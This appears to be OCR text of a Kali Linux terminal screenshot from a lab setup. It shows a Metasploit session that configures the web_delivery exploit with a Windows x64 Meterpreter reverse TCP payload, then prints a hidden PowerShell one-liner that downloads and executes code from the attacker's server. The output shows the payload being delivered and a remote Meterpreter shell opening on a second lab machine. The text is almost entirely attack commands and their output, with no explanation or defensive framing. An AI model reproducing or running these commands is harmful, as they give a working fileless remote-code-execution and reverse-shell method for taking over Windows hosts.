 应用程序 位置 终端 星期二 10:39 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf >
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.23.131
lhost => 192.168.23.131
msf exploit(web_delivery) > exploit
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.23.131:9999
[*] Using URL: http://0.0.0.0:8080/kU3ol1rIh21Y
[*] Local IP: http://192.168.23.131:8080/kU3ol1rIh21Y
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $N=new-object net.webclient;$N.proxy=[Net.WebRequest]::GetSystemWebProxy();$N.Proxy.Credentials=[Net.CredentialCache]::D
efaultCredentials;IEX $N.downloadstring('http://192.168.23.131:8080/kU3ol1rIh21Y');
msf exploit(web_delivery) > [*] 192.168.23.128   web_delivery - Delivering Payload
msf exploit(web_delivery) >
[*] 192.168.23.132   web_delivery - Delivering Payload
[*] Sending stage (205379 bytes) to 192.168.23.132
[*] Meterpreter session 1 opened (192.168.23.131:9999 -> 192.168.23.132:49163) at 2021-10-12 10:37:09 +0800